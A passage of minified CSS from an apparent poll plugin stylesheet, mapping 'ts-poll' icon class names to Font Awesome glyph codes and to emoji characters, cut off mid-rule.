poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-